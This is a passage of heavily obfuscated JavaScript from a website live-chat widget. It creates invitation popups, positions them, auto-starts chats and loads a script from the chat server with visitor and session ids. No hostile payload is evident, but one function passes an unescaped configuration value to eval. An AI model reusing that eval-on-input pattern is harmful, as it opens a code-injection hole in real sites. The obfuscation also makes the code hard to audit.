"]&&_MICHAT['params']['floatdisabled']==_0x4850b7['KIklP'](0x458a7,0x458a6))return;continue;case"\u0033":var _0x3020ec='';continue;case"\u0034":if(_0x4850b7["\u005a\u0046\u0049\u006e\u0041"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['floatstyle'],_0x4850b7["\u004b\u0049\u006b\u006c\u0050"](0x377a2,0x377a2))){_0x3020ec=this["\u0064\u0065\u0066\u0061\u0075\u006c\u0074\u0073\u0074\u0079\u006c\u0065"](_0x237496);}else if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u006c\u006f\u0061\u0074\u0073\u0074\u0079\u006c\u0065"]==(0xd1a73^0xd1a72)){_0x3020ec=this["\u0064\u0065\u0066\u0069\u006e\u0065\u0073\u0074\u0079\u006c\u0065"](_0x237496);}else if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u006c\u006f\u0061\u0074\u0073\u0074\u0079\u006c\u0065"]==_0x4850b7['KIklP'](0xcb7c5,0xcb7c7)){_MICHAT['util']['loadScript'](_0x4850b7["\u0048\u0068\u0065\u006d\u0065"](_0x4850b7["\u0048\u0067\u006b\u0076\u004d"](_MICHAT['params']['chatServer'],_0x51d0f3(0x8b)),_MICHAT['params']["\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064"])+_0x51d0f3(0x22b)+_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['visitorid']+_0x51d0f3(0x5d2)+_MICHAT['params']['sessionid']);return;}else{return;}continue;}break;}},'show':function(_0x4a0a51){this['create'](_0x4a0a51);if(this["\u0077\u0072\u0061\u0070"]==null)return;_MICHAT['util']["\u0073\u0068\u006f\u0077"](this["\u0069\u0064"]);},"\u0068\u0069\u0064\u0065":function(){var _0x1a39ae={"\u0054\u0044\u0043\u007a\u0069":function(_0x5a3bde,_0x5aee8f){return _0x5a3bde==_0x5aee8f;}};if(_0x1a39ae['TDCzi'](this["\u0077\u0072\u0061\u0070"],null))return;_MICHAT["\u0075\u0074\u0069\u006c"]["\u0068\u0069\u0064\u0065"](this["\u0069\u0064"]);}};_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]={'id':_0x363a45(0x15f),"\u0074\u0069\u006d\u0065\u0072":0x0,"\u0077\u0072\u0061\u0070":null,"\u0073\u0074\u0079\u006c\u0065\u0030":{'width':0x17c,"\u0068\u0065\u0069\u0067\u0068\u0074":0xb7,'html':_0x363a45(0x3fa)+_0x363a45(0x387)+_0x363a45(0x50e)+_0x363a45(0x5a4)+_0x363a45(0xc5)},'style1':{'width':0x148,'height':0xdd,"\u0068\u0074\u006d\u006c":_0x363a45(0x4cb)+_0x363a45(0x5fb)+_0x363a45(0x15d)+_0x363a45(0x2b9)+_0x363a45(0xc5)},"\u0073\u0074\u0079\u006c\u0065\u0032":{"\u0077\u0069\u0064\u0074\u0068":0x15a,"\u0068\u0065\u0069\u0067\u0068\u0074":0xaa,"\u0068\u0074\u006d\u006c":_0x363a45(0x5a7)+_0x363a45(0x522)+_0x363a45(0xad)+_0x363a45(0x7b)+_0x363a45(0xc5)},"\u0073\u0074\u0079\u006c\u0065\u0036":{"\u0077\u0069\u0064\u0074\u0068":0x18b,"\u0068\u0065\u0069\u0067\u0068\u0074":0xad,'html':_0x363a45(0xaa)+_0x363a45(0x113)+_0x363a45(0x3f6)+_0x363a45(0x455)+_0x363a45(0xb1)+_0x363a45(0x1b2)+_0x363a45(0xc5)+_0x363a45(0x14a)+_0x363a45(0x420)+_0x363a45(0x523)+_0x363a45(0x270)+_0x363a45(0x5dc)+_0x363a45(0x314)+_0x363a45(0xc5)+_0x363a45(0xc2)+_0x363a45(0x594)+_0x363a45(0x50d)+_0x363a45(0x2c)+_0x363a45(0xc5)+_0x363a45(0xc5)+_0x363a45(0xc5)+_0x363a45(0xc5)+_0x363a45(0x4de)+_0x363a45(0xc5)},"\u0063\u0075\u0073\u0074\u006f\u006d":function(_0x3f306d,_0x513392,_0x14b3a5){var _0x45910e=_0x5e24;var _0x2cea7d={"\u0054\u0055\u0061\u0072\u0068":_0x45910e(0x97),'feQSg':_0x45910e(0x292),"\u006c\u0058\u0048\u0048\u0073":function(_0x26173c,_0x58eecd){return _0x26173c+_0x58eecd;},"\u0049\u0051\u0070\u004e\u005a":function(_0x333a35,_0x4b26cc){return _0x333a35+_0x4b26cc;},'rPYMB':_0x45910e(0x23b),'zszko':_0x45910e(0x142),"\u0043\u0071\u004b\u0052\u0049":function(_0x58cd45,_0x65033d){return _0x58cd45+_0x65033d;},'PKrcA':function(_0x5637ad,_0x163c74){return _0x5637ad+_0x163c74;},'NhzxV':_0x45910e(0x208)};var _0x5c2bb0=_0x2cea7d['TUarh']["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x2a1f44=0x0;while(!![]){switch(_0x5c2bb0[_0x2a1f44++]){case"\u0030":_0x19433b+=_0x45910e(0xc5);continue;case"\u0031":_0x19433b+=_0x2cea7d["\u0066\u0065\u0051\u0053\u0067"];continue;case"\u0032":_0x19433b+=_0x2cea7d["\u006c\u0058\u0048\u0048\u0073"](_0x2cea7d["\u0049\u0051\u0070\u004e\u005a"](_0x2cea7d["\u0072\u0050\u0059\u004d\u0042"],_0x3f306d),_0x2cea7d['zszko']);continue;case"\u0033":return _0x19433b;case"\u0034":var _0x19433b=_0x2cea7d["\u0043\u0071\u004b\u0052\u0049"](_0x2cea7d["\u0050\u004b\u0072\u0063\u0041"](_0x45910e(0x4c9)+_0x513392,_0x45910e(0xda)),_0x14b3a5)+_0x2cea7d['NhzxV'];continue;}break;}},'advcustom':function(_0x3aa727,_0x509b46,_0x5b12e9,_0x50b76b){var _0x2df814=_0x5e24;var _0x7f5ca2={'BKoEW':_0x2df814(0x17d),"\u006b\u0054\u0058\u0076\u004e":function(_0x28b904,_0x4b33cb){return _0x28b904+_0x4b33cb;},'bfbew':function(_0x4aa3c9,_0x15ee3e){return _0x4aa3c9+_0x15ee3e;},'nQSDE':function(_0x1f3a2f,_0x13fa0f){return _0x1f3a2f+_0x13fa0f;},"\u006a\u0057\u0050\u006f\u0065":_0x2df814(0x459),"\u0076\u0051\u0079\u0050\u0059":_0x2df814(0xda),"\u0061\u006a\u0055\u0069\u0064":_0x2df814(0x187),'EuQFm':_0x2df814(0x4c9),"\u0048\u004a\u006f\u0078\u0055":function(_0x80ba14,_0x268e28){return _0x80ba14>_0x268e28;},"\u0052\u0075\u0052\u0068\u0072":_0x2df814(0x300),'wmtSN':function(_0x209c3c,_0x2faddb){return _0x209c3c(_0x2faddb);},"\u0079\u0062\u006f\u006b\u0058":function(_0x19c9f5,_0x4717d1){return _0x19c9f5==_0x4717d1;},"\u004d\u0052\u0052\u004f\u0053":function(_0x2afb16,_0x1678d1){return _0x2afb16^_0x1678d1;},"\u006e\u0049\u005a\u0041\u0061":function(_0xd58afc,_0x48c861){return _0xd58afc+_0x48c861;},"\u0068\u006c\u0071\u004b\u004e":function(_0x320b2a,_0x3a101c){return _0x320b2a+_0x3a101c;},"\u006d\u0057\u0042\u0077\u0043":_0x2df814(0x2fa),'DuzpK':_0x2df814(0x147),'IVMUH':function(_0x5a8b03,_0x38fd76){return _0x5a8b03==_0x38fd76;},'KMDhA':function(_0x490a98,_0x13c7e4){return _0x490a98^_0x13c7e4;},"\u0065\u0064\u0044\u004b\u006e":_0x2df814(0xb8),'DAtDU':_0x2df814(0x1d9),"\u004e\u0042\u004f\u0074\u006f":function(_0x5a31fa,_0x3014f8){return _0x5a31fa+_0x3014f8;},"\u0067\u007a\u0059\u0050\u0071":function(_0x29208c,_0x1a1457){return _0x29208c==_0x1a1457;},'JkJOr':function(_0x176efd,_0x274d47){return _0x176efd+_0x274d47;},'ljJgN':_0x2df814(0x4a),"\u0073\u004b\u004e\u0074\u0075":function(_0x33df87,_0x1de964){return _0x33df87+_0x1de964;},"\u0076\u004d\u0046\u0069\u005a":function(_0x231014,_0x22aca4){return _0x231014+_0x22aca4;},"\u0050\u0042\u004b\u007a\u005a":_0x2df814(0x5e9),'aQbEO':function(_0x3dae98,_0xa94366){return _0x3dae98+_0xa94366;},"\u0070\u0048\u004e\u0041\u0066":_0x2df814(0x320),"\u0045\u0073\u0046\u0064\u005a":function(_0x20d991,_0x6c7afa){return _0x20d991(_0x6c7afa);},"\u0052\u0043\u0075\u0066\u004c":_0x2df814(0x1e5),"\u006a\u006b\u007a\u0073\u0069":_0x2df814(0xc5),"\u007a\u0041\u0070\u0067\u0079":function(_0x2ca618,_0xefe2){return _0x2ca618(_0xefe2);},'kCGdo':function(_0x51e248,_0x3d7a07){return _0x51e248+_0x3d7a07;}};var _0x32d0a3=_0x7f5ca2["\u0042\u004b\u006f\u0045\u0057"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x4748aa=0x0;while(!![]){switch(_0x32d0a3[_0x4748aa++]){case"\u0030":return _0x21796a;case"\u0031":_0x21796a+=_0x7f5ca2['kTXvN'](_0x7f5ca2["\u0062\u0066\u0062\u0065\u0077"](_0x7f5ca2['nQSDE'](_0x7f5ca2["\u006a\u0057\u0050\u006f\u0065"]+_0x5b12e9,_0x7f5ca2["\u0076\u0051\u0079\u0050\u0059"])+_0x50b76b,_0x7f5ca2['ajUid'])+_0x3aa727,'\x22>');continue;case"\u0032":var _0x21796a=_0x7f5ca2['bfbew'](_0x7f5ca2['EuQFm']+_0x5b12e9,_0x7f5ca2["\u0076\u0051\u0079\u0050\u0059"])+_0x50b76b+_0x2df814(0x53c);continue;case"\u0033":if(_0x4e81d7!=null&&_0x7f5ca2["\u0048\u004a\u006f\u0078\u0055"](_0x4e81d7["\u006c\u0065\u006e\u0067\u0074\u0068"],0x2afba^0x2afba)){_0x21796a+=_0x7f5ca2["\u0052\u0075\u0052\u0068\u0072"];for(m in _0x4e81d7){var _0x5e9bbd=_0x7f5ca2['wmtSN'](decodeURIComponent,_0x4e81d7[m]['coords']);if(_0x7f5ca2["\u0079\u0062\u006f\u006b\u0058"](_0x4e81d7[m]["\u0061\u0063\u0074"],_0x7f5ca2["\u004d\u0052\u0052\u004f\u0053"](0x9a7d7,0x9a7d6))||_0x7f5ca2["\u0079\u0062\u006f\u006b\u0058"](_0x4e81d7[m]['act'],_0x7f5ca2["\u004d\u0052\u0052\u004f\u0053"](0x94995,0x94997))){_0x21796a+=_0x7f5ca2["\u006e\u0049\u005a\u0041\u0061"](_0x7f5ca2['hlqKN'](_0x7f5ca2["\u006e\u0051\u0053\u0044\u0045"](_0x7f5ca2['mWBwC'],_0x5e9bbd),_0x7f5ca2['DuzpK'])+(_0x7f5ca2["\u0049\u0056\u004d\u0055\u0048"](_0x4e81d7[m]["\u0061\u0063\u0074"],_0x7f5ca2['KMDhA'](0x6a592,0x6a593))?_0x2df814(0x87):_0x7f5ca2['edDKn']),_0x7f5ca2['DAtDU']);}else if(_0x7f5ca2['ybokX'](_0x4e81d7[m]['act'],_0x7f5ca2['MRROS'](0xba55a,0xba559))&&!_MICHAT['util']['isNullOrEmpty'](_0x4e81d7[m]['kind'])&&!_MICHAT['util']['isNullOrEmpty'](_0x4e81d7[m]['txt'])){_0x21796a+=_0x7f5ca2['bfbew'](_0x7f5ca2["\u004e\u0042\u004f\u0074\u006f"](_0x2df814(0x2fa),_0x5e9bbd),'\x22\x20');if(_0x7f5ca2['gzYPq'](_0x4e81d7[m]["\u006b\u0069\u006e\u0064"],"\u0031")){_0x21796a+=_0x7f5ca2["\u004a\u006b\u004a\u004f\u0072"](_0x7f5ca2['ljJgN'],_0x7f5ca2["\u0077\u006d\u0074\u0053\u004e"](decodeURIComponent,_0x4e81d7[m]["\u0074\u0078\u0074"]))+_0x2df814(0x212);}else if(_0x7f5ca2['ybokX'](_0x4e81d7[m]["\u006b\u0069\u006e\u0064"],"\u0032")){_0x21796a+=_0x7f5ca2['sKNtu'](_0x7f5ca2['vMFiZ'](_0x7f5ca2["\u0050\u0042\u004b\u007a\u005a"],decodeURIComponent(_0x4e81d7[m]["\u0074\u0078\u0074"])),'\x22\x20');}else if(_0x7f5ca2["\u0049\u0056\u004d\u0055\u0048"](_0x4e81d7[m]["\u006b\u0069\u006e\u0064"],"\u0033")){_0x21796a+=_0x7f5ca2["\u0061\u0051\u0062\u0045\u004f"](_0x7f5ca2["\u0070\u0048\u004e\u0041\u0066"]+_0x7f5ca2['EsFdZ'](decodeURIComponent,_0x4e81d7[m]["\u0074\u0078\u0074"]),'\x22\x20');}_0x21796a+=_0x7f5ca2["\u0052\u0043\u0075\u0066\u004c"];}}_0x21796a+=_0x2df814(0x43c);}continue;case"\u0034":_0x21796a+=_0x7f5ca2['jkzsi'];continue;case"\u0035":var _0x4e81d7=_0x7f5ca2["\u007a\u0041\u0070\u0067\u0079"](eval,_0x7f5ca2["\u006e\u0051\u0053\u0044\u0045"](_0x7f5ca2["\u006b\u0043\u0047\u0064\u006f"]("\u0028",_0x7f5ca2["\u007a\u0041\u0070\u0067\u0079"](unescape,_0x509b46)),"\u0029"));continue;}break;}},'create':function(){var _0x16df2d=_0x5e24;var _0x162fad={"\u0065\u004f\u006c\u0058\u0079":_0x16df2d(0x2),"\u0052\u0066\u0059\u004f\u0065":function(_0x31a860,_0x400fdb){return _0x31a860+_0x400fdb;},"\u0043\u0046\u0069\u0063\u0051":function(_0x5e53bf,_0x5d19b4){return _0x5e53bf!=_0x5d19b4;},'XbvFa':_0x16df2d(0x18f),"\u0076\u005a\u0058\u0071\u0066":_0x16df2d(0x272),'kMCRK':_0x16df2d(0x1e2),"\u0061\u0068\u0076\u0073\u0048":function(_0x48db29,_0x2ce85f){return _0x48db29==_0x2ce85f;},'GiMYa':function(_0x158ca1,_0x563d24){return _0x158ca1^_0x563d24;},'ZkRnA':function(_0xf5471e,_0x38b8cc){return _0xf5471e^_0x38b8cc;},'ggbsh':_0x16df2d(0x3b6),'CSBAl':function(_0x215688,_0xa0fd56){return _0x215688==_0xa0fd56;},'PrFqh':function(_0x47a2cc,_0x5b9bcd){return _0x47a2cc^_0x5b9bcd;},"\u004a\u0071\u004b\u0061\u0050":function(_0x588972,_0x1067f2){return _0x588972+_0x1067f2;},"\u0045\u0066\u006e\u0044\u0078":function(_0x258702,_0x312539){return _0x258702+_0x312539;},"\u0045\u0059\u0064\u006d\u0070":_0x16df2d(0x2b4),"\u0073\u004b\u0046\u004d\u0045":function(_0x5800ca,_0x2b1069){return _0x5800ca^_0x2b1069;},"\u004b\u0073\u0045\u0054\u0074":_0x16df2d(0x303),"\u0044\u0071\u0064\u0075\u0077":_0x16df2d(0x44c),"\u006a\u006e\u0066\u0047\u0041":function(_0x4c7501,_0x2e0551){return _0x4c7501==_0x2e0551;},"\u0067\u006a\u0065\u0065\u0056":function(_0x2dc9a9,_0x135bb8){return _0x2dc9a9^_0x135bb8;},"\u0057\u0059\u0045\u0045\u0048":function(_0x3d1b47,_0x289c85){return _0x3d1b47+_0x289c85;},"\u004a\u006a\u0066\u0078\u0052":_0x16df2d(0x397),"\u0068\u0055\u0070\u0048\u0049":_0x16df2d(0x5ff),"\u0076\u006c\u0074\u0078\u0052":function(_0x1182c2,_0x314799){return _0x1182c2+_0x314799;},"\u0079\u006f\u006c\u0079\u0071":function(_0x40fa25,_0x246b3d){return _0x40fa25+_0x246b3d;},"\u0054\u0073\u0062\u0046\u0058":_0x16df2d(0x2f2),'OLoQG':function(_0x1ce9d4,_0x863313){return _0x1ce9d4==_0x863313;},"\u0058\u0046\u0074\u0048\u0069":function(_0x3bd93e,_0x58c343){return _0x3bd93e^_0x58c343;},"\u0062\u004c\u0078\u0074\u0056":function(_0x3e1336,_0x491f4b){return _0x3e1336+_0x491f4b;},"\u0052\u0075\u0058\u0049\u005a":function(_0x24261d,_0x412831){return _0x24261d+_0x412831;},"\u0058\u0046\u0064\u007a\u0057":function(_0x2262e7,_0x6a9aa1){return _0x2262e7==_0x6a9aa1;},"\u0068\u0057\u004d\u0075\u0054":function(_0x4d28b6,_0x739be5){return _0x4d28b6+_0x739be5;},"\u0064\u0067\u0076\u006e\u004f":function(_0x142b91,_0xa81b41){return _0x142b91+_0xa81b41;},'nVhif':function(_0x76dcda,_0x1f9fa3){return _0x76dcda+_0x1f9fa3;},"\u0075\u0059\u0055\u0066\u0052":_0x16df2d(0xec),'uZaml':function(_0x3f833f,_0x56fe05){return _0x3f833f+_0x56fe05;},'AVKLN':_0x16df2d(0x177),"\u0076\u006d\u0070\u004b\u0057":function(_0x5e0be2,_0x54500b){return _0x5e0be2^_0x54500b;},"\u0073\u004e\u0054\u0055\u007a":_0x16df2d(0x185)};this["\u0077\u0072\u0061\u0070"]=_MICHAT['util']["\u0024"](this['id']);if(!this["\u0077\u0072\u0061\u0070"]){this['wrap']=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x162fad["\u0065\u004f\u006c\u0058\u0079"]);this['wrap']['id']=this['id'];var _0x34d2b1=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['invitestyle'];var _0x43b444=_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"][_0x162fad["\u0052\u0066\u0059\u004f\u0065"](_0x16df2d(0x15),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0073\u0074\u0079\u006c\u0065"])];var _0x30c5ef=_MICHAT['params']["\u0069\u006e\u0076\u0069\u0074\u0065\u0077"];var _0x3c6fec=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['inviteh'];var _0xca614e=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0068\u0074\u006d\u006c"];if(_0x162fad['CFicQ'](typeof _0x43b444,_0x162fad["\u0058\u0062\u0076\u0046\u0061"])){_0x30c5ef=_0x43b444["\u0077\u0069\u0064\u0074\u0068"];_0x3c6fec=_0x43b444['height'];_0xca614e=_0x43b444["\u0068\u0074\u006d\u006c"]['replace'](new RegExp(_0x162fad["\u0076\u005a\u0058\u0071\u0066"],"\u0067"),unescape(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0074\u0078\u0074"]));_0xca614e=_0xca614e['replace'](new RegExp(_0x162fad['kMCRK'],"\u0067"),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u0069\u006c\u0065\u0053\u0065\u0072\u0076\u0065\u0072"]);}else{if(_0x162fad["\u0061\u0068\u0076\u0073\u0048"](_0x34d2b1,_0x162fad['GiMYa'](0x97a93,0x97a90))){_0xca614e=this["\u0063\u0075\u0073\u0074\u006f\u006d"](_MICHAT["\u0075\u0074\u0069\u006c"]['ensureProtocol'](_MICHAT['params']["\u0069\u006e\u0076\u0069\u0074\u0065\u0069\u006d\u0067"]),_0x30c5ef,_0x3c6fec);_0xca614e=_0xca614e['replace'](new RegExp(_0x162fad['kMCRK'],"\u0067"),_MICHAT['params']['fileServer']);}else if(_0x162fad["\u0061\u0068\u0076\u0073\u0048"](_0x34d2b1,_0x162fad['ZkRnA'](0xe2a65,0xe2a61))){_0xca614e=this['advcustom'](_MICHAT["\u0075\u0074\u0069\u006c"]["\u0065\u006e\u0073\u0075\u0072\u0065\u0050\u0072\u006f\u0074\u006f\u0063\u006f\u006c"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['inviteimg']),_MICHAT['params']["\u0061\u0064\u0076\u0069\u006e\u0076\u0069\u0074\u0065\u006d\u0061\u0070"],_0x30c5ef,_0x3c6fec);}}var _0x241804=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0070\u006f\u0073"];var _0x308e91=_MICHAT['params']["\u0069\u006e\u0076\u0069\u0074\u0065\u0078"];var _0x1b33d3=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0079"];var _0x8e9e2b=_0x162fad['ggbsh'];if(_0x162fad['CSBAl'](_0x241804,_0x162fad["\u0050\u0072\u0046\u0071\u0068"](0x8ee37,0x8ee37))){_0x8e9e2b+=_0x162fad["\u0052\u0066\u0059\u004f\u0065"](_0x162fad['JqKaP'](_0x162fad["\u0045\u0066\u006e\u0044\u0078"](_0x162fad["\u0045\u0059\u0064\u006d\u0070"],_0x30c5ef/_0x162fad["\u0073\u004b\u0046\u004d\u0045"](0x2148f,0x2148d)),_0x162fad['KsETt'])+_0x3c6fec/(0x3c6cd^0x3c6cf),_0x162fad["\u0044\u0071\u0064\u0075\u0077"]);}else if(_0x162fad["\u006a\u006e\u0066\u0047\u0041"](_0x241804,_0x162fad["\u0067\u006a\u0065\u0065\u0056"](0x9451a,0x9451b))){_0x8e9e2b+=_0x162fad['WYEEH'](_0x162fad['RfYOe'](_0x162fad["\u004a\u006a\u0066\u0078\u0052"],_0x308e91),_0x162fad["\u0068\u0055\u0070\u0048\u0049"]);_0x8e9e2b+=_0x162fad["\u0076\u006c\u0074\u0078\u0052"](_0x162fad["\u0079\u006f\u006c\u0079\u0071"](_0x162fad["\u0054\u0073\u0062\u0046\u0058"],_0x1b33d3),_0x162fad["\u0068\u0055\u0070\u0048\u0049"]);}else if(_0x162fad['OLoQG'](_0x241804,_0x162fad["\u0058\u0046\u0074\u0048\u0069"](0x93d6d,0x93d6f))){_0x8e9e2b+=_0x162fad['vltxR'](_0x162fad['bLxtV'](_0x16df2d(0xec),_0x308e91),_0x162fad['hUpHI']);_0x8e9e2b+=_0x162fad["\u0045\u0066\u006e\u0044\u0078"](_0x162fad["\u0052\u0075\u0058\u0049\u005a"](_0x16df2d(0x2f2),_0x1b33d3),_0x16df2d(0x5ff));}else if(_0x162fad["\u0058\u0046\u0064\u007a\u0057"](_0x241804,_0x162fad["\u0058\u0046\u0074\u0048\u0069"](0xa9b81,0xa9b82))){_0x8e9e2b+=_0x162fad['hWMuT'](_0x162fad['JjfxR'],_0x308e91)+_0x162fad["\u0068\u0055\u0070\u0048\u0049"];_0x8e9e2b+=_0x162fad["\u0045\u0066\u006e\u0044\u0078"](_0x162fad['dgvnO'](_0x16df2d(0x177),_0x1b33d3),_0x162fad['hUpHI']);}else if(_0x162fad['OLoQG'](_0x241804,0x942bb^0x942bf)){_0x8e9e2b+=_0x162fad['nVhif'](_0x162fad["\u0075\u0059\u0055\u0066\u0052"]+_0x308e91,_0x162fad['hUpHI']);_0x8e9e2b+=_0x162fad["\u0075\u005a\u0061\u006d\u006c"](_0x162fad["\u0041\u0056\u004b\u004c\u004e"],_0x1b33d3)+_0x162fad["\u0068\u0055\u0070\u0048\u0049"];}this['wrap']['style']["\u0063\u0073\u0073\u0054\u0065\u0078\u0074"]=_0x8e9e2b;if(_MICHAT["\u0075\u0074\u0069\u006c"]['isIE'](0xcaca8^0xcacae)||_MICHAT["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u0049\u0045"](_0x162fad["\u0076\u006d\u0070\u004b\u0057"](0xd3600,0xd3607))){this['wrap']["\u0073\u0074\u0079\u006c\u0065"]['cssText']=_0x162fad["\u0073\u004e\u0054\u0055\u007a"];_MICHAT['floaters']["\u0061\u0064\u0064\u0049\u0074\u0065\u006d"](this['id'],_0x241804,_0x308e91,_0x1b33d3);}this['wrap']["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0xca614e;document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](this['wrap']);}},"\u0064\u0069\u0073\u0070\u006c\u0061\u0079":function(){var _0x3f490c={'dFHsC':function(_0x26fe03,_0x45fefb){return _0x26fe03!=_0x45fefb;},"\u0052\u0042\u0077\u0070\u0055":function(_0x20dfc7,_0x311600){return _0x20dfc7^_0x311600;},"\u0079\u0076\u0046\u0066\u0068":function(_0x17d78b,_0xbd5130){return _0x17d78b==_0xbd5130;},'FcSBh':function(_0x5cba5e,_0x5a5e35){return _0x5cba5e==_0x5a5e35;}};if((!_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0069\u006e\u0076\u0069\u0074\u0065\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]||_0x3f490c['dFHsC'](_MICHAT['params']["\u0069\u006e\u0076\u0069\u0074\u0065\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"],_0x3f490c["\u0052\u0042\u0077\u0070\u0055"](0x68f22,0x68f23)))&&_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0068\u0069\u0064\u0065\u0069\u006e\u0076\u0069\u0074\u0065"]!=_0x3f490c["\u0052\u0042\u0077\u0070\u0055"](0xbee74,0xbee75)){_MICHAT['util']["\u0073\u0068\u006f\u0077"](_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0069\u0064"]);}if(_MICHAT["\u0073\u0074\u0061\u0074\u0075\u0073"]==(0x55c8c^0x55c8f)&&_0x3f490c["\u0079\u0076\u0046\u0066\u0068"](_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065\u0064"],0xf2faf^0xf2fae)){if(_0x3f490c['FcSBh'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u0061\u0075\u0074\u006f\u0061\u0063\u0063\u0065\u0070\u0074"],"\u0031")){_MICHAT["\u006d\u0069\u006e\u0069"]['startChat'](_MICHAT['params']["\u006d\u0069\u0061\u0063\u0063\u0065\u0070\u0074\u0064\u0065\u006c\u0061\u0079"]);}}else{if((!_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minidisabled']||_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]!=_0x3f490c["\u0052\u0042\u0077\u0070\u0055"](0x26d67,0x26d66))&&_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0069\u0061\u0075\u0074\u006f\u0061\u0063\u0063\u0065\u0070\u0074"]=="\u0031"){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['aiacceptdelay']);}}},"\u0073\u0068\u006f\u0077":function(_0x22bcb2){var _0xdcd795={"\u0063\u0062\u0051\u004a\u006f":function(_0x4d54cd,_0x56c4a6){return _0x4d54cd==_0x56c4a6;},'UqnsY':function(_0x142557,_0x58515c){return _0x142557!=_0x58515c;},"\u0073\u004f\u004d\u0072\u0063":function(_0xe896bd,_0x480368){return _0xe896bd^_0x480368;},'OSlXs':function(_0x5b1511,_0x162e44){return _0x5b1511^_0x162e44;},"\u006b\u004f\u0042\u0068\u0054":function(_0x4fece2,_0x1106bd){return _0x4fece2*_0x1106bd;},'syJPi':function(_0x40a585,_0x1163af){return _0x40a585^_0x1163af;}};_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]['create']();if(_0xdcd795['cbQJo'](this["\u0077\u0072\u0061\u0070"],null))return;if(_0xdcd795['UqnsY'](_MICHAT['invite']['timer'],_0xdcd795["\u0073\u004f\u004d\u0072\u0063"](0xbf603,0xbf603))){window['clearTimeout'](_MICHAT['invite']['timer']);}_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]['timer']=_0xdcd795["\u004f\u0053\u006c\u0058\u0073"](0x1ae72,0x1ae72);if(_0x22bcb2){_MICHAT['invite']["\u0074\u0069\u006d\u0065\u0072"]=setTimeout(function(){_MICHAT['invite']['display']();},_0xdcd795["\u006b\u004f\u0042\u0068\u0054"](_MICHAT['util']["\u0074\u006f\u0049\u006e\u0074"](_0x22bcb2),_0xdcd795["\u0073\u0079\u004a\u0050\u0069"](0x38bcd,0x38825)));}else{_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]();}},'ready':function(){var _0x5a4b9b={'tezRk':function(_0x309554,_0x3380de){return _0x309554>_0x3380de;},"\u0048\u0061\u005a\u006c\u0076":function(_0x50a996,_0x10e5a2){return _0x50a996==_0x10e5a2;},"\u0045\u0057\u0076\u0067\u0049":function(_0x4f929a,_0x23ed15){return _0x4f929a^_0x23ed15;},"\u0074\u0065\u0048\u0063\u0066":function(_0x4093a7,_0x397846){return _0x4093a7^_0x397846;},"\u0041\u006a\u0079\u0055\u004b":function(_0x57cef2,_0x3579d6){return _0x57cef2==_0x3579d6;},"\u0043\u0078\u0074\u0071\u0072":function(_0x39edbf,_0x5005b7){return _0x39edbf^_0x5005b7;}};if(_0x5a4b9b['tezRk'](_MICHAT['status'],0x2eef0^0x2eef1)&&_0x5a4b9b["\u0048\u0061\u005a\u006c\u0076"](_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065\u0064"],_0x5a4b9b["\u0045\u0057\u0076\u0067\u0049"](0x50442,0x50442))){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"](_0x5a4b9b['teHcf'](0x9c02d,0x9c02d));}else{if(_0x5a4b9b["\u0041\u006a\u0079\u0055\u004b"](_MICHAT['status'],_0x5a4b9b['EWvgI'](0xd97be,0xd97be))&&_0x5a4b9b['AjyUK'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0069\u006e\u0076\u0069\u0074\u0065\u006f\u006c\u0065\u006e\u0061\u0062\u006c\u0065"],"\u0031")||_0x5a4b9b["\u0048\u0061\u005a\u006c\u0076"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['ainvitee